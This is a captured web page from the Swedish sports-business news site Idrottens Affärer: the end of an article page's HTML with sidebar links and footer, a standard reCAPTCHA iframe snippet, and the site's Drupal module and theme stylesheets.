                <span class="field-content"><a href="/affarer/2025/07/hockeyklubbar-stoppas-fran-spel" class="imagecache imagecache-sidebar_left imagecache-linked imagecache-sidebar_left_linked"><img src="https://idrottensaffarer.se/files/imagecache/sidebar_left/story_image/2025-07-05_1203/hoppar_1.jpg" alt="" title="Alvesta SK och KB 65 i Bjästa får inte fortsätta i Hockeyettan. De tvångsnedflyttas i seriesystemet. " width="360" height="183" class="imagecache imagecache-sidebar_left"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/affarer/2025/07/hockeyklubbar-stoppas-fran-spel">Hockeyklubbar stoppas från spel</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field-field-story-image-fid">
                <span class="field-content"><a href="/event/2025/12/vm-spel-och-97-miljoner-eller-inget-alls" class="imagecache imagecache-sidebar_left imagecache-linked imagecache-sidebar_left_linked"><img src="https://idrottensaffarer.se/files/imagecache/sidebar_left/story_image/2025-12-17_2333/0946adfb-50df-45da-90bb-317e7d0da6d9-w_576_h_2000.jpeg" alt="" title="" width="360" height="203" class="imagecache imagecache-sidebar_left"/></a></span>
  </div>
  
  <div class="views-field-title">
                <span class="field-content"><a href="/event/2025/12/vm-spel-och-97-miljoner-eller-inget-alls">VM-spel och 97 miljoner - eller inget alls..!</a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
							</div>
							<!-- / #sidebar-left-inner -->
		        </div> 
						<!-- / #sidebar-left -->
		      		</div> <!-- sidebars -->
    </div> <!-- / #container -->

  </div>
	<!-- / #page -->
  
  	
	<div id="footer-wrapper">
		<div id="breadcrumb"><div><div class="breadcrumb"><a href="/">Hem</a> » <a href="/nyheter">Nyheter</a> » <a href="/sponsring">Sponsring</a></div></div></div>		
    <div id="footer">
	
      				
					        <div class="search-box"><form action="/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen"  accept-charset="UTF-8" method="post" id="search-theme-form">
<div><div id="search" class="container-inline">
  <div class="form-item" id="edit-search-theme-form-1-wrapper">
 <label for="edit-search-theme-form-1">Sök bland 12.000 artiklar i arkivet: </label>
 <input type="text" maxlength="128" name="search_theme_form" id="edit-search-theme-form-1" size="15" value="" title="Ange de ord du vill söka efter." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Sök"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-txPegmdljNsn4BKUtvraSlS1Ydwj7goCrrBpvGU0dZo" value="form-txPegmdljNsn4BKUtvraSlS1Ydwj7goCrrBpvGU0dZo"  />
<input type="hidden" name="form_id" id="edit-search-theme-form" value="search_theme_form"  />
</div>

</div></form>
</div>
					<!-- / #search-box -->
	      				
	 		<div id="block-block-113" class="block block-block ">

  <div class="content">
    <div id="tabbedComments-2" class="tab-content">

<div class="fb-comments"
   data-href="http://idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen"
   data-width="100%"></div>
</div>  </div>

	
</div>
			<div id="footer-message"><p>&copy; Idrottens Affärer 2001-2024. Citera oss gärna men ange källa. Allt material skyddas av upphovsrättslagen (1960:729).</p>
<p><a href="#body">Till toppen av sidan</a></p>

</div>
    </div>
		<!-- / #footer -->
  </div>
	<!-- / #footer-wrapper -->

<script type="text/javascript" src="/files/js/js_833627f185fe176ec6fff8fa188908b1.js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0kpiooKlW590WlLyNkbB6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766904995920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://idrottensaffarer.se/sites/all/modules/filefield/filefield.css?Y
body_size: 176
content:

/**
 * Formatter styles
 */

.filefield-icon {
  margin: 0 2px 0 0; /* RTL */
}

/* End formatter styles. */

/**
 * General widget form styles (applicable to all widgets).
 */
.filefield-element {
  margin: 1em 0;
  white-space: normal;
}

.filefield-element .widget-preview {
  float: left; /* RTL */
  padding: 0 10px 0 0; /* RTL */
  margin: 0 10px 0 0; /* RTL */
  border-width: 0 1px 0 0; /* RTL */
  border-style: solid;
  border-color: #CCC;
  max-width: 30%;
}

.filefield-element .widget-edit {
  float: left; /* RTL */
  max-width: 70%;
}

.filefield-element .filefield-preview {
  width: 16em;
  overflow: hidden;
}

.filefield-element .widget-edit .form-item {
  margin: 0 0 1em 0;
}

.filefield-element input.form-submit,
.filefield-element input.form-file {
  margin: 0;
}

.filefield-element input.progress-disabled {
  float: none;
  display: inline;
}

.filefield-element div.ahah-progress,
.filefield-element div.throbber {
  display: inline;
  float: none;
  padding: 1px 13px 2px 3px; /* RTL */
}

.filefield-element div.ahah-progress-bar {
  display: none;
  margin-top: 4px;
  width: 28em;
  padding: 0;
}

.filefield-element div.ahah-progress-bar div.bar {
  margin: 0;
}

/* End general widget form styles. */


--- FILE ---
content_type: text/css
request_url: https://idrottensaffarer.se/sites/all/modules/search_autocomplete/css/jquery.autocomplete.css?Y
body_size: 341
content:
.ac_input {
	background-image: url("throbber.gif");
    background-position: 100% 2px;
    background-repeat: no-repeat;
}
.ac_loading {
	/*background: white url('indicator.gif') right center no-repeat;*/
	background-image: url("throbber.gif");
    background-position: 100% -18px;
    background-repeat: no-repeat;
}

.ac_results {
	padding: 0px;
	border: 1px solid black;
	background-color: white;
	overflow: hidden;
	z-index: 99999;
}

.ac_results ul {
	width: 100%;
	list-style-position: outside;
	list-style: none;
	padding: 0;
	margin: 0;
}

.ac_results li {
	background-image: none;
	margin: 0px;
	padding: 2px 5px;
	cursor: default;
	display: block;
	/* 
	if width will be 100% horizontal scrollbar will apear 
	when scroll mode will be used
	*/
	/*width: 100%;*/
	font: menu;
	font-size: 12px;
	/* 
	it is very important, if line-height not setted or setted 
	in relative units scroll will be broken in firefox
	*/
	line-height: 16px;
	overflow: hidden;
}

.ac_odd {
	background-color: #eee;
}

.ac_over {
	background-color: #0A246A;
	color: white;
}

/* HELP PANEL CSS */
div.help {
  background-image: url("help.png");
}
div.help {
  background-color: #F7F7F7 !important;
  border: 1px solid #E7E7E7 !important;
}
div.help {
  background-color: #FFFFFF;
  background-position: 10px 50%;
  background-repeat: no-repeat;
  border: 1px solid;
  font-weight: normal;
  margin: 10px 0;
  padding: 15px 10px 15px 50px;
}


--- FILE ---
content_type: text/css
request_url: https://idrottensaffarer.se/sites/all/modules/thickbox/thickbox_ie.css?Y
body_size: 153
content:
/* ----------------------------------------------------------------------------------------------------------------*/
/* ---------->>> thickbox Internet Explorer specific settings <<<--------------------------------------------------*/
/* ----------------------------------------------------------------------------------------------------------------*/

* html #TB_overlay { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
}

* html #TB_window { /* ie6 hack */
  position: absolute;
  margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
}

* html #TB_load { /* ie6 hack */
  position: absolute;
  margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
}

* html #TB_HideSelect { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
}

* html #TB_iframeContent { /* ie6 hack */
  margin-bottom: 1px;
}

.TB_overlayBG {
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)"; /* ie8 hack */
  filter: alpha(opacity=75); /* ie6 and ie7 hack */
}

#TB_HideSelect {
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* ie8 hack */
  filter: alpha(opacity=0); /* ie6 and ie7 hack */
}


--- FILE ---
content_type: text/css
request_url: https://idrottensaffarer.se/sites/all/modules/views_slideshow_xtra/views_slideshow_xtra.css?Y
body_size: 256
content:
/* $Id: views_slideshow_xtra.css,v 1.1 2010/11/30 12:58:03 captaindav Exp $ */

/**
 * Overlay
 */
.views-slideshow-xtra-overlay {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 50;
}

.views-slideshow-xtra {
  display: none;
  position: absolute;
}

.views-slideshow-xtra-text {
  font-size: 20px;
}

.views-slideshow-xtra-link {
  font-size: 16px;
}

a.views-slideshow-xtra-link,a.views-slideshow-xtra-link:link,a.views-slideshow-xtra-link:hover,a.views-slideshow-xtra-link:visited
  {
  text-decoration: none !important;
}

.views-slideshow-xtra-lightbox-link {
  cursor: pointer;
  font-size: 14px;
}

/**
 * Light-box
 */
.views-slideshow-xtra-lightbox-bg {
  background-color: black;
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 10000;
}

.views-slideshow-xtra-lightbox {
  display: none;
  position: fixed;
  top: 20px; width : 970px;
  z-index: 10001;
  width: 970px;
}

.views-slideshow-xtra-lightbox-header {
  background: url("images/lightbox-header.png") top left;
  height: 40px;
}

.views-slideshow-xtra-lightbox-x {
  background: url("images/lightbox-x.png") no-repeat;
  cursor: pointer;
  float: right;
  height: 40px;
  width: 40px;
}

.views-slideshow-xtra-lightbox-body {
  background: url("images/lightbox-body.png") repeat-y;
  padding: 0 40px;
}

.views-slideshow-xtra-lightbox-footer {
  background: url("images/lightbox-footer.png") bottom left;
  height: 40px;
}

.views-slideshow-xtra-lightbox-title {
  font-size: 24px;
  margin-bottom: 30px;
}

.views-slideshow-xtra-lightbox-text {
  float: left;
  margin-right: 30px;
  width: 180px;
}

.views-slideshow-xtra-lightbox-video {
  float: left;
}


--- FILE ---
content_type: text/css
request_url: https://idrottensaffarer.se/sites/all/modules/forward/forward.css?Y
body_size: -89
content:

.forward-link {
  position:relative;
  bottom: 0.5em;
  float:right;
  margin-left: 1em;
}

.forward-syslink {
  margin-right: 1em;
}

img.forward-icon {
  vertical-align: middle;
}

img.forward-icon-margin {
  margin-right: 4px;
}

label.printmail-label {
  width: 175px;
  float: left;
}


--- FILE ---
content_type: text/css
request_url: https://idrottensaffarer.se/sites/all/modules/comment_notify/comment_notify.css?Y
body_size: -93
content:
#edit-notify-type-1-wrapper, #edit-notify-type-2-wrapper {
  float: left;  /* LTR */
  display: inline;
}

#edit-notify-type-1-wrapper {
  margin-left: 2em;  /* LTR */
}

#comment-notify .form-radios {
  overflow: hidden;
  height: 100%;
}

#edit-notify-type-2-wrapper {
  margin-left: 1em;  /* LTR */
}


--- FILE ---
content_type: text/css
request_url: https://idrottensaffarer.se/sites/all/themes/ia_2016/style.css?Y
body_size: 12158
content:
/* =RESET
----------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
	font-size: 14px;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}

/* remember to define focus styles! */
:focus {
	outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* =HTML ELEMENTS
----------------------------------------------------*/
body {
	background: #e7e7e7;
	color: #000;
	font: 12px Arial, Helvetica, sans-serif;
	line-height: 20px;
}

@media screen and (min-width: 1100px) {
	body {
		font-size: 14px;
		line-height: 1.5;
	}
}

/* Links */
a:focus, 
a:hover {
	color: #111;
}

a {
	color: #2D6C9C;
	text-decoration: none;
}
/* Headings */
h1,h2,h3,h4,h5,h6 {
	font-family: Arial, Helvetica, sans-serif;
}

h1 {
	font-size: 24px;
	line-height: normal;
	margin: 15px 10px 0 0;
	border-bottom: 2px solid #ccc;
	padding: 0 0 10px 0;
}
h2 {
	font-size: 20px;
	line-height: normal;
}
h2 a {
	font: bold 14px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	color: #000;
	text-decoration: none;
	background: url(img/more-link.gif) no-repeat right center;
	padding: 0 12px 0 0;
}
h2 a:hover {
	color: #000;
}
h3 {
	font-size: 18px;
}
h4 {
	font-size: 12px;
}
h5 {
	font-size: 11px;
}

h6 {
	font-size: 11px;
	font-weight: normal;
}
h1 a, h2 a, h3 a {
	}
h4 a, h5 a, h6 a {
	}
h1 a, h2 a, h3 a {
	font-weight: bold;
}
h1 img, h2 img, h3 img, 
h4 img, h5 img, h6 img {
	margin: 0;
}

/* Text */
p {
	margin: 0 0 10px 0;
}
p img {
	/* float: left; */
}
p img.right {
	float: right;
}

blockquote {
	font: 18px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-style: italic;
	margin: 0 0 10px 0;
}
blockquote a {
	text-decoration: none;
}

cite {
	background: url(img/block_cite_bg.gif) top right no-repeat;
	font-style: normal;
	display: block;
	padding: 0 20px 10px 0;
	font-size: 110%;
	line-height: 1.4;
}
strong {
	font-weight: bold;
}
em,dfn {
	font-style: italic;
}
dfn {
	font-weight: bold;
}
sup, sub {
	line-height: 0;
}
abbr, 
acronym {
	border-bottom: 1px dotted #666;
}

address {
	font-style: italic;
	margin: 0 0 20px 0;
}
del {
	color: #666;
}

pre,code {
	margin: 1.5em 0;
	white-space: pre;
}
pre,code,tt {
	font: 1em 'andale mono', 'lucida console', monospace;
	line-height: 1.5;
}
/* Lists */
li ul, 
li ol {
	margin: 0 20px;
}
ul, ol {
	margin: 0 20px 20px 20px;
}
ul {
	list-style-type: disc;
}
ol {
	list-style-type: decimal;
}
dl {
	margin: 0 0 20px 0;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 20px;
}

/* Tables */
table {
	width: 100%;
}
tbody {
	border-top: 1px solid #ccc;
}
tbody th {
	border-bottom: 1px solid #ccc;
}

thead th {
	text-align: left;
	padding-right: 10px;
	border-bottom: 1px solid #ccc;
}
th {
	font-size: 12px;
	font-weight: bold;
	text-align: left;
}
th,
td {
	padding: 5px 0;
}
th.active img {
	display: inline;
}
td.active {
	background-color: #ddd;
}

tr.even, 
tr.odd {
	background-color: #eee;
	border-bottom: 1px solid #ccc;
	padding: 0;
}
tr.even td {
	background: #fff;
}
tr.odd td {
	background: #fff;
}
tfoot {
	font-style: italic;
}
caption {
}
/* Forms */
label {
	font-weight: bold;
}

fieldset {
	border: 1px solid #ccc;
	padding: 15px;
	margin: 0;
}
legend {
	font-weight: bold;
	margin-left: -15px;
	font-size: 14px;
}
fieldset fieldset legend {
	font-size: 12px;
}

input, 
textarea, 
select {
	border: 1px solid #ccc;
	margin: 5px 0 0 0;
	padding: 5px;
}
input[type=radio] {
	border: 0;
}

/*input:focus, 
textarea:focus, 
select:focus {
	border:1px solid #666;
}
*/
input.text, 
input.title {
	width: 300px;
	padding: 5px;
}
input.title {
	font-size: 1.5em;
}

textarea {
	background: #fff;
	height: 120px;
	padding: 5px;
}
/* =DRUPAL DEFAULTS
----------------------------------------------------*/
/* Forms */
#edit-body {
	height: 300px;
}

.form-item {
	margin: 0 0 10px 0;
}

.form-submit {
	background: #2d6c9c url(img/primary_bg.jpg);
	color: #fff;
	border: 0;
	font: 12px Arial,Helvetica,sans-serif;
}

.form-checkboxes,
.form-radios {
	margin: 5px 0;
}

/* Messages */
#messages {
	width: 960px;
	margin: 0 auto;
	border-bottom: 2px solid #ccc;
}

#messages .messages {
	margin: 10px;
	border: 1px solid #ccc;
	padding: 10px;
}
/* Tabs */
.tabs {
	padding: 15px 0;
}

ul.primary {
	border: 0;
	padding: 0;
	margin: 0;
	white-space: normal;
}
ul.primary li {
	float: left;
	margin: 0;
}
ul.primary li a {
	background: none;
	color: #666;
	text-decoration: underline;
	padding: 5px 10px 5px 0;
	margin: 0;
	border: 0;
}
ul.primary li a:hover {
	background: none;
}
ul.primary li.active {
	margin: 0 10px 0 0;
}

ul.primary li.active a {
	text-decoration: none;
	border: 0;
	background: #ccc;
	color: #333;
	padding: 5px 10px;
}
ul.secondary {
	clear: both;
	border: 0;
	height: 30px;
	padding: 0;
	margin: 0;
}
ul.secondary li {
	border: 0;
	float: left;
	margin: 6px 10px 0 0;
	padding: 0;
}
ul.secondary li a {
	color: #666;
	padding: 5px 5px 5px 0;
	font-size: 11px;
	margin: 0;
	border: 0;
}
ul.secondary li a.active {
	border: 0;
	color: #333;
	background: #ccc;
	padding: 5px;
}
/* Pager */
.item-list ul.pager {
	text-align: left;
	padding: 10px 0 0 0;
}

.item-list ul.pager li {
	margin: 0;
	padding: 0 10px 0 0;
}

.item-list ul.pager li a.active {
	color: #2D6C9C;
}

/* Links */
ul.links li {
	padding: 0 10px 0 0;
}

/* =STRUCTURE
----------------------------------------------------*/
#page {
	background: #fff;
	margin: 0 auto;
	max-width: 90%;
	border-bottom: 2px solid #ccc;
    max-width: 1600px;
}
/* Header */
#header {
	padding: 0px;
	height: 250px;
}

#adtop {
	margin: 0 0 20px 0;
	overflow: hidden;
}

#adtop .content img {
	max-width: 100% !important;
	height: auto;
}

#logo,
#header-region,
#search-box {
	height: 43px;
	overflow: hidden;
	margin: 0 0 10px 0;
}

#logo {
	padding-left: 10px;
}

#logo h1 {
	margin: 0;
}

#logo h1 a {
	text-indent: -9999px;
	background: url(img/ia_logo.gif) no-repeat;
	background-size: contain;
	height: 43px;
	width: 480px;
	max-width: 100% !important;
	display: block;
}



#header-region {
	float: left;
	width: 190px;
	padding: 0 0 0 10px;
	font-size: 11px;
}

#header-region .block h2 {
	font: 11px Arial,Helvetica,sans-serif;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #ccc;
}

#header-region .block-tipsa .content {
	padding: 2px 0;
}

#header-region .block-tipsa a {
	background: url(img/email.jpg) no-repeat;
	padding: 0 10px 0 20px;
}

#header-region .block-tipsa span {
	background: url(img/telefon.jpg) no-repeat;
	padding: 0 0 0 20px;
}

.search-box {
	width: 260px;
	float: right;
}

.search-box form {
	padding: 0 0 0 10px;
}

.search-box .form-item {
	margin: 0;
}

.search-box label {
	display: block;
	line-height: normal;
	font-size: 11px;
	font-weight: normal;
}

#footer .search-box label {
	display: block;
	line-height: 20px;
	font-size: 12px;
	font-weight: bold;
}

.search-box input {
	margin: 5px 0 0 0;
	font-size: 11px;
	padding: 4px;
}

.search-box #edit-search-theme-form-1 {
	width: 190px;
}

.search-box input.form-submit {
	/*border:0; background:url(img/more-link.gif) no-repeat right center; color:#000; font:bold 14px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif; padding:0 12px 0 0;*/
}

@media screen and (max-width: 600px) {
	#logo h1 a {
		width: 90%;
		height: auto;
	    line-height: 1.5;
	}
	.block-tipsa {
		margin-bottom: 0;
	}
	#header-region {
		margin-bottom: 0;
	}
	.search-box {
		width: 100%;
	}
}

#navigation {
	clear: both;
	border-bottom: 2px solid #ccc;
}



#primary {
	background: #2D6C9C;
    background: -webkit-linear-gradient(#2b699a, #14456d);
    background: -o-linear-gradient(#2b699a, #14456d);
    background: -moz-linear-gradient(#2b699a, #14456d);
    background: linear-gradient(#2b699a, #14456d);
	padding: 0;
	font-size: 13px;
	border-top: 2px solid #ccc;
}

#primary ul.links li {
	padding: 0 1vw;
	float: left;
}

#viAdOuter {
	width: 100%;
	background-color: #ccc;
    text-transform: uppercase;
    font-size: 70%;
    padding: 10px;
}
.one-sidebar #viAdOuter, .one-sidebar #viAd {
	display: none;
}
@media screen and (min-width: 710px) {
	#viAdOuter {
	    padding: 0 10px 10px 10px;
		width: 65%;
		height: auto;
		float: right;
		margin: 0px 0px 20px 20px;
	}
}
@media screen and (min-width: 900px) {
	#viAdOuter {
		width: 50%;
	}
	#navigation, #primary, #primary a {
		font-size: 110%;
		line-height: 1.6;
	}
}

#primary ul.links li.first {
	
}

#primary ul.links li.active,
#primary ul.links li.active-trail {
	padding: 0;
	
	font-weight: bold;
}

#primary a {
	color: #fff;
	text-decoration: none;
	display: block;
	padding: 5px 0;
}

#primary .active a,
#primary .active-trail a {
	background: #5592C0 url(img/primary_active_bg.jpg);
	padding: 5px 10px;
}

#secondary {
	background: #5592C0;
    background: -webkit-linear-gradient(#2a6492, #4885b2);
    background: -o-linear-gradient(#2a6492, #4885b2);
    background: -moz-linear-gradient(#2a6492, #4885b2);
    background: linear-gradient(#2a6492, #4885b2);
	padding: 0 10px;
}

#secondary ul.links li {
	padding: 0 2vw 0 0;
	float: left;
}

#secondary a {
	color: #fff;
	text-decoration: none;
	display: block;
	padding: 5px 0;
}

#secondary .active a,
#secondary .active-trail a {
	font-weight: bold;
}

/* Container */
#container {
	clear: both;
	padding-top: 8px;
}

.sidebar-right #container,
.two-sidebars #container {
	}



#sidebars blockquote {
	font-family: Arial, Helvetica, sans-serif;
	font-style: normal;
}

#main {
	float: left;
	width: calc(100% - 20px);
	margin: 0px 0px 0px 10px;
	overflow: hidden;
}

#main-top {
    width: 100%;
    overflow: hidden;
}

#sidebar-left {
	width: 49%;
	overflow: hidden;
	float: left;
	/* max-width: calc(100% - 285px); */
}

#sidebar-left blockquote, #sidebar-left .views-field-title {
	font-size: 180%;
}

#sidebar-left-inner {
	padding: 0;
}


#sidebar-right {
    float: right;
    width: 49%;
    /* min-width: 260px;
        padding-right: 10px; */
    overflow: hidden;
}

#sidebar-right-inner {
	padding: 0px 10px 0 10px;
}

#sidebar-left .views-field-field-story-image-fid img, img.imagecache-sidebar_left, .view-id-Blog img, #sidebar-right img, .chronicles-presentation img {
	width: 100%;
	height: auto;
}

@media screen and (max-width: 400px) {
	#sidebar-left, #sidebar-right {
		width: 100%;
		float: none;
	}
	
	#sidebar-left-inner {
		/*padding-left: 1%;*/
	}
	
	#sidebar-left .block {
		width: 48%;
		display: block;
		padding: 0 1%;
	}
	
	#sidebar-left #block-views-relaterade_artiklar-block {
		display: none;
	}
	
	.node-type-sponsrat #sidebars, .node-type-sponsrat-artikel #sidebars {
		display: none;
	}
}
@media screen and (max-width: 879px) {
	.node-type-sponsrat #sidebars, .node-type-sponsrat-artikel #sidebars {
		display: none;
	}
}

@media screen
	and (min-width: 880px)
	and (min-device-width: 769px) {
	#main {
	    width: calc(100% - 285px);
        float: left;
	    margin: 0px 0px 0px 10px;
	}
	
	#content, .one-sidebar #content  {
		width: 100%;
	}
	
	#sidebar-left {
		float: none;
		width: 100%;
	}
	
	#sidebar-left-inner {
		padding-left: 1%;
	}
	
	#sidebar-left .block {
		width: 32%;
		display: block;
		padding-right: 1%;
	}
	
	#sidebar-right {
		width: 270px;
	}

}

@media screen
	and (min-width: 1100px) {
	#main {
	    width: calc(100% - 300px);
        float: left;
	    margin: 0px 0px 0px 10px;
	}

	
	#sidebars {
		display: inline-block;
		width: 39%;
	}
	.one-sidebar #sidebars {
		width: 270px;
	}
	
	.node-type-sponsrat #sidebars, .node-type-sponsrat-artikel #sidebars {
		width: 19%;
	}
	
	
	.node-type-sponsrat #main, .node-type-sponsrat-artikel #main  {
		margin-left: 10%;
    	width: 70%;
    }
    
    .node-type-sponsrat #main-top, .node-type-sponsrat-artikel #main-top {
    	width: 80%;
    }
	
	.two-sidebars #main {
		/* width: calc(100% - 485px); */
		width: 60%;
	}
	
	.two-sidebars #sidebar-left {
		float: right;
		width: 49%;
		overflow: hidden;
		font-size: 100%;
		/* max-width: calc(40% - 285px); */
	}
	
	#sidebar-left .block {
		width: 100%;
	}
	
	.two-sidebars #sidebar-right {
		width: 49%;
		/* max-width: calc(40% - 285px); */
	}
}

	.node-type-sponsrat #sidebars .annons, .node-type-sponsrat #content-inner .annons, .node-type-sponsrat-artikel #sidebars .annons {
		display: none;
	}
/*Facebook */
#block-block-66 ._2p3a {
	width: 100% !important;
}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }

#block-block-66 * {
	width: 100% !important;
}

.no-sidebars #main {
	width: 940px;
	margin-right: 10px;
	background: none;
}

.sidebar-left #main {
	width: 960px;
	background: none;
}

.sidebar-left #main-content,
.two-sidebars #main-content {
	
}

#content {
	float: left;
	width: 100%;
	overflow: hidden;
    line-height: 1.5;
}

.no-sidebars #content {
	width: 960px;
}

.sidebar-left #content {
	
}

.sidebar-right #content {
	
}

.one-sidebar #content {
	width: 80%;
}

@media screen and (max-width: 1099px) {
	.one-sidebar #content {
		width: 100%;
	}

	
}

img.imagecache-bredspalt {
	width: 100%;
	height: auto;
}

#content-inner {
}

#content h2,
#content h3 {
    font-size: 140%;
    font-weight: bold;
    margin-bottom: 1vw;
    padding-top: 2vw;
}




#overview {
	clear: both;
	padding: 10px 0 0 0;
}

#overview .block img {
	max-width: 100%;
	height: auto;
}

/* Footer */
#footer-wrapper {
    clear: both;
    margin: -2px auto 0 auto;
    background: #fff;
    border-top: 2px solid #ccc;
    width: 90%;
}

#breadcrumb {
	background: #2D6C9C url(img/primary_bg.jpg);
	border-bottom: 2px solid #ccc;
	width: 100%;
}

#breadcrumb .breadcrumb {
	width: 90%;
	margin: 0 auto;
	padding: 5px;
	font-size: 13px;
	color: #fff;
	display: inline
}

#breadcrumb a {
	color: #fff;
	text-decoration: underline;
}

.node-type-page .breadcrumb span {
	display: none;
}

#breadcrumb span {	
	color: #fff;
}

#footer {
	padding: 10px;
	width: 90%;
	margin: 0 auto;
}

#footer-message {
	clear: both;
	border-top: 2px solid #ccc;
	padding: 10px 0 0 0;
}
/* =NODES
----------------------------------------------------*/
.page-node h1#page-title {
	padding: 1vw 0;
    border: 0;
    font-family: HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 280%;
}

.node {
	border-bottom: 2px solid #ccc;
	padding: 0 0 10px 0;
}

.submitted {
	color: #666;
	padding: 0 0 5px 0;
}

.submitted strong {
	color: #000;
}

.large-image {
	margin: 0 0 10px 0;
}

.large-image img {
	float: left;
	/*border-top:5px solid #335F84; border-bottom:5px solid #335F84;*/
}

.large-image-text {
	clear: both;
	font-size: 11px;
	padding: 4px 0 4px 0;
	border-bottom: 2px solid #ccc;
}

.intro {
    font-size: 140%;
    font-weight: bold;
    margin: 0 0 0.7vw 0;
}

.node-content .content {
	width: 100%;
	float: left;
	overflow: hidden;
}

.medium-image img {
	float: left;
	width: 100% !important;
	height: auto;
	padding-bottom: 10px;
}

.medium-image-text {
	clear: both;
	font-size: 11px;
	padding: 4px 0 4px 0;
	border-bottom: 2px solid #ccc;
	margin: 0 0 10px 0;
}

.image-caption {
	font: 90% HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	background-color: #ddd;
	padding: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 19px;
	font-style: italic;
	margin-bottom: 30px;
}

.field-field-story-image img {
	width: 100%;
	height: auto;
}

.field-field-story-image .field-item {
	background-color: #ddd;
}

.node-sidebar {
	float: left;
	margin: 0 0 10px 0;
	overflow: hidden;
	position: relative;
	width: 100%;
    min-height: 200px;
}

.node-sidebar div {
	padding: 10px 0 10px 0;
	margin-left: 0px;
}

.node-sidebar h2 {
	font: bold 14px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin: 0 0 6px 0;
}

.node-sidebar div.field,
.node-sidebar div.field-items,
.node-sidebar div.small-image-text {
	border: 0;
	padding: 0;
	margin: 0;
}

.node-sidebar div.small-image-text {
	clear: both;
	padding-top: 4px;
	margin-bottom: -4px;
	font-size: 11px;
}

.node-sidebar div.field-item {
	padding-top: 0;
	margin-bottom: 10px;
}

.node-sidebar div.field-item img {
	float: left;
}

.node-sidebar div.author-info {
	padding-top: 0;
}

.node-sidebar div.related-content div {
	border: 0;
	padding: 0;
	margin: 0;
}

.node-sidebar div.related-content .item-list ul {
	margin: 0;
}

.node-sidebar div.related-content .item-list li {
	list-style: none;
	margin: 0;
}

.node-sidebar div.related-content .item-list li a {
	background: url(/sites/all/themes/ia/img/more-link-small.gif) no-repeat 0 7px;
	display: block;
	padding: 0 0 0 10px;
}

div.read-also {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
	padding: 10px 0;
	margin-bottom: 10px;
}

.author-info p {
	color: #666;
	font-size: 11px;
	margin: 0;
}

.node-ad {
    top: 0;
    right: 0;
}

.node-ad.bottom {
	top: auto;
	bottom: 0;
}

/* Nya taggar */
.node-facts, .keywords {
}

.node-type-blog-post .keywords, .page-blogg .keywords {
	max-width: 100%;
}

.node-sidebar .node-facts {
	padding: 0;
    max-width: 100%;
    background-color: #c9d7e1;
	-moz-border-radius: 4px;
	-webkit-border-radius:4px;	
	border-radius:4px;
}

.node-sidebar td {
	padding: 5px 5px;
}

.node-sidebar .node-facts h4 {
    font-size: 110%;
    background-color: #2D6C9C;
    color: #fff;
    line-height: 1.9em;
    padding: 6px;
}

.node-sidebar .node-facts .inner {
	padding: 6px;
}

.keywords .inline {
	display: inline-block !important;
}

.keywords {
	margin:0;
